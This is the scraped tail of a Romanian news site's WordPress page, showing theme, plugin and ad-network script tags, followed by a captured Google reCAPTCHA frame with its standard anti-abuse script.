<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuLyiu3Mqup6dXBbrAPKhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752353782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>